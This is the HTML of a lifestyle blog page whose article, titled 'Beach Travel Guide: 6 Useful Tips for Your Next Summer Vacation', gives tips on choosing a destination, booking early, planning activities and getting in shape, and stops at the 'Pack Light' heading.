	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://styleinflux.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1151"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1144"><a href="https://styleinflux.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1145"><a href="https://styleinflux.com/category/men-fashion/">Men Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1149"><a href="https://styleinflux.com/category/women-fashion/">Women Fashion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1146"><a href="https://styleinflux.com/category/pet/">Pets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1152"><a href="https://styleinflux.com/category/life-style/">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1142"><a href="https://styleinflux.com/category/automotive/">AutoMotive</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1143"><a href="https://styleinflux.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1148"><a href="https://styleinflux.com/category/technology/">Tech</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1150"><a href="https://styleinflux.com/write-for-us/">Write for us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1325"><a href="https://styleinflux.com/about-us/">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://styleinflux.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="1126" data-autoload-type="next" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-115"
                    class="post-115 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://styleinflux.com/tips-for-your-next-summer-vacation/"                     data-post-edit-url=""                     data-post-title="Beach Travel Guide: 6 Useful Tips for Your Next Summer Vacation"                >
                    <div id="tdi_1_617" class="tdc-zone"><div class="tdc_zone tdi_2_36b  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2_36b{
                    min-height: 0;
                }
</style><div id="tdi_3_ffa" class="tdc-row"><div class="vc_row tdi_4_95f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_95f{
                    min-height: 0;
                }.tdi_4_95f,
				.tdi_4_95f .tdc-columns{
				    display: block;
				}.tdi_4_95f .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4_95f{
padding-top:25px !important;
}

.tdi_4_95f .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_6_d8f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_d8f{
                    vertical-align: baseline;
                }.tdi_6_d8f > .wpb_wrapper,
				.tdi_6_d8f > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_d8f > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_d8f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_7_770 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7_770" >
<style>

/* inline tdc_css att */

.tdi_7_770{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7_770{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_770 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_7_770{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://styleinflux.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Life Style" class="tdb-entry-crumb" href="https://styleinflux.com/category/life-style/">Life Style</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://styleinflux.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://styleinflux.com/category/life-style/",
                                "name": "Life Style"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8_337" class="tdc-row"><div class="vc_row tdi_9_d2a td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_d2a{
                    min-height: 0;
                }.tdi_9_d2a,
				.tdi_9_d2a .tdc-columns{
				    display: block;
				}.tdi_9_d2a .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_11_3ff  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_11_3ff{
                    vertical-align: baseline;
                }.tdi_11_3ff > .wpb_wrapper,
				.tdi_11_3ff > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_11_3ff > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_11_3ff > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_12_f0c td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_12_f0c" >
<style>

/* inline tdc_css att */

.tdi_12_f0c{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_12_f0c .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_12_f0c .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_12_f0c .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_12_f0c .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_12_f0c .tdb-cat-sep{
					font-size: 14px;
				}.tdi_12_f0c .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_12_f0c{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_f0c .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_f0c .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://styleinflux.com/category/life-style/" ><span class="tdb-cat-bg"></span>Life Style</a></div></div><div class="td_block_wrap tdb_title tdi_13_99f tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_99f" >
<style>

/* inline tdc_css att */

.tdi_13_99f{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_13_99f{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_13_99f{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_99f .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_13_99f .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_13_99f .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_13_99f{
					text-align: left;
				}.tdi_13_99f .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_13_99f .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_13_99f .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Beach Travel Guide: 6 Useful Tips for Your Next Summer Vacation</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_14_3ef td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_14_3ef" >
<style>

/* inline tdc_css att */

.tdi_14_3ef{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdi_14_3ef{
                    display: inline-block;
                }.tdi_14_3ef .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_14_3ef .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_14_3ef .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_14_3ef .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_14_3ef .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://styleinflux.com/author/style_admin/"><img alt='' src='https://secure.gravatar.com/avatar/28ad4970b89034ac99ff381e9bdf0b28fb62e1d45a9165bbf03b4b2e1d5fa7dc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/28ad4970b89034ac99ff381e9bdf0b28fb62e1d45a9165bbf03b4b2e1d5fa7dc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://styleinflux.com/author/style_admin/">Stylist</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_15_278 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15_278" >
<style>
/* custom css */
.tdi_15_278{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_15_278 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-04-25T07:39:33+00:00">April 25, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_16_9d8 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_16_9d8" >
<style>
/* custom css */
.tdi_16_9d8{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_16_9d8 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_16_9d8 a{
					color: #444;
				}.tdi_16_9d8 a:hover{
					color: #008d7f;
				}.tdi_16_9d8 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_9d8{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://styleinflux.com/tips-for-your-next-summer-vacation/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_17_3ff td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17_3ff" >
<style>

/* inline tdc_css att */

.tdi_17_3ff{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_17_3ff{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_17_3ff{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_17_3ff i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17_3ff{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-1126">1990</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_18_897 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18_897" >
<style>

/* inline tdc_css att */

.tdi_18_897{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_897{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_18_897{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style><div id="tdi_18_897" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstyleinflux.com%2Ftips-for-your-next-summer-vacation%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Beach+Travel+Guide%3A+6+Useful+Tips+for+Your+Next+Summer+Vacation&url=https%3A%2F%2Fstyleinflux.com%2Ftips-for-your-next-summer-vacation%2F&via=Style+In+Flux">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://styleinflux.com/tips-for-your-next-summer-vacation/&amp;media=https://styleinflux.com/wp-content/uploads/2023/04/Beach-Travel-Guide-for-Summer-Vacation.jpg&description=Summer beach vacations are perfect for getting away from it all, spending time with loved ones, and appreciating nature.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Beach+Travel+Guide%3A+6+Useful+Tips+for+Your+Next+Summer+Vacation %0A%0A https://styleinflux.com/tips-for-your-next-summer-vacation/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_18_897">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_19_62d tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19_62d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_62d{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_19_62d .td-audio-player{
                    font-size: 12px;
                }.tdi_19_62d .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_19_62d:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://styleinflux.com/wp-content/uploads/2023/04/Beach-Travel-Guide-for-Summer-Vacation.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img fetchpriority="high" decoding="async" 
                                        width="696" 
                                        height="462" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://styleinflux.com/wp-content/uploads/2023/04/Beach-Travel-Guide-for-Summer-Vacation-696x462.jpg" srcset="https://styleinflux.com/wp-content/uploads/2023/04/Beach-Travel-Guide-for-Summer-Vacation-696x462.jpg 696w, https://styleinflux.com/wp-content/uploads/2023/04/Beach-Travel-Guide-for-Summer-Vacation-300x199.jpg 300w, https://styleinflux.com/wp-content/uploads/2023/04/Beach-Travel-Guide-for-Summer-Vacation-1024x680.jpg 1024w, https://styleinflux.com/wp-content/uploads/2023/04/Beach-Travel-Guide-for-Summer-Vacation-768x510.jpg 768w, https://styleinflux.com/wp-content/uploads/2023/04/Beach-Travel-Guide-for-Summer-Vacation-150x100.jpg 150w, https://styleinflux.com/wp-content/uploads/2023/04/Beach-Travel-Guide-for-Summer-Vacation-1068x710.jpg 1068w, https://styleinflux.com/wp-content/uploads/2023/04/Beach-Travel-Guide-for-Summer-Vacation.jpg 1350w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="Beach Travel Guide for Summer Vacation" 
                                        title="Beach Travel Guide for Summer Vacation"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_20_206 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_20_206" >
<style>
/* custom css */
.tdi_20_206,
                .tdi_20_206 > p,
                .tdi_20_206 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_20_206 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_206 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_206 h3{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_206 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_206 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_206 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_206 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_20_206 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_20_206 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20_206,
                .tdi_20_206 > p,
                .tdi_20_206 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_20_206,
                .tdi_20_206 > p,
                .tdi_20_206 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Summer beach vacations are perfect for getting away from it all, spending time with loved ones, and appreciating nature. The sun is glowing, the kids are out of school, and you deserve a vacation. However, it may be challenging to organize a summer getaway. There are many details to plan for, such as where to go, what to bring, and how to keep everyone happy. These six helpful tips will help you prepare for a relaxing summer vacation.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-692fda7398668" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-692fda7398668" checked aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Choosing_Your_Destination" >Choosing Your Destination</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Make_Lodging_and_Transportation_Reservations_in_Advance" >Make Lodging and Transportation Reservations in Advance</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Create_a_Fun_Vacation_Schedule" >Create a Fun Vacation Schedule</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Get_in_Shape" >Get in Shape</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Pack_Light" >Pack Light</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Bring_These_Essentials" >Bring These Essentials</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Choosing_Your_Destination"></span><span style="text-decoration: underline;"><strong>Choosing Your Destination</strong></span><span class="ez-toc-section-end"></span></h2>
<p>Before settling on a location, it is necessary to view many different things, such as the cost, the climate, and the things that interest you. If you have a limited holiday budget, consider going somewhere less expensive. Camping on the beach, for instance, can be more cost-effective than staying at a resort.</p>
<p>Consider what kinds of activities you and your family or friends would like. For example, when traveling with children, look for places with kid-friendly activities and attractions. If you prefer a more adventurous beach vacation, look for a location that offers hiking, biking, or other outdoor activities. Finally, if you want to spend and have a beach holiday like celebrities, seek celeb-favorite places. A-listers&#8217; preferred beaches include Turtle Island, <a href="https://caboplatinum.com/">Cabo San Lucas</a>, and St. Tropez.</p>
<h2><span class="ez-toc-section" id="Make_Lodging_and_Transportation_Reservations_in_Advance"></span><span style="text-decoration: underline;"><strong>Make Lodging and Transportation Reservations in Advance</strong></span><span class="ez-toc-section-end"></span></h2>
<p>Making transportation and housing reservations in advance is an additional essential step in organizing a summer vacation; doing so will enable you to secure the most favorable rates currently offered. For example, if you are going to fly, the best time to buy your tickets is as soon as possible. In addition, it&#8217;s common practice to find fantastic deals on travel accommodations by making reservations many weeks in advance. Similarly, you will receive the most excellent bargain by making lodging reservations in advance guarantees. Depending on where you travel, you can stay in luxurious resorts, cozy summer beach home rentals with incredible ocean views, or beachfront condominiums.</p>
<h2><span class="ez-toc-section" id="Create_a_Fun_Vacation_Schedule"></span><span style="text-decoration: underline;"><strong>Create a Fun Vacation Schedule</strong></span><span class="ez-toc-section-end"></span></h2>
<p>Vacations at the beach in the summer are about having fun outside in the warm weather. When school is out for the summer, families have more time to spend together engaging in fun things, such as <a href="https://anchordownvacationrentals.com/area-guide/parks-and-walking-trails/">hiking through the woods</a>, lounging on the beach, or even an adventurous water sport. Because of this, it is indispensable to plan out specific activities. Because of this, it will be sure that everybody has a wonderful time and that nobody gets bored.</p>
<p>If you&#8217;re traveling with little children, look for kid-friendly activities in the area. For example, you may visit a nearby park or join surfing classes. If you stay at a beach resort, you may participate in some of the hotel&#8217;s activities. Do something more adventurous while traveling with friends, such as bicycling or kayaking.</p>
<h2><span class="ez-toc-section" id="Get_in_Shape"></span><span style="text-decoration: underline;"><strong>Get in Shape </strong></span><span class="ez-toc-section-end"></span></h2>
<p>It will be difficult to relax and enjoy yourself if you are uncomfortable. So, one of the most important things you can do while you plan your summer vacation is to make physical preparations. A fantastic trip necessitates that you feel good about yourself. If you have yet to become regular with your fitness routine, now is a wonderful time to start. Include workouts to help you tone your body and feel confident in your beach suit. You may also start a healthy diet by putting a rainbow of colors on your plate, which includes green drinks, green veggies, and a variety of antioxidants from natural sources.</p>
<p>It&#8217;s normal to show a lot of skin at the beach, so take the time to shave your bikini area, armpits, and legs. Hair removal therapies ranging from shaving to waxing and even laser treatments are available. Make time to eliminate stretch marks for flawless summer skin. There are several <a href="https://www.stlouislipo.com/stretch-marks/">stretch mark treatment</a> alternatives available nowadays. It is critical to feel good about your body and to have the right summer apparel, which includes everything from swimwear and sunscreen to hiking boots and hats. If you still need to figure out what you&#8217;ll need, research or ask friends who have traveled there.</p>
<p>Getting in shape before your summer vacation will make you feel great and enhance your experience. In addition, you will enjoy your trip without stress by caring for your health and organizing your luggage.</p>
<h2><span class="ez-toc-section" id="Pack_Light"></span><span style="text-decoration: underline;"><strong>Pack Light</strong></span><span class="ez-toc-section-end"></span></h2>
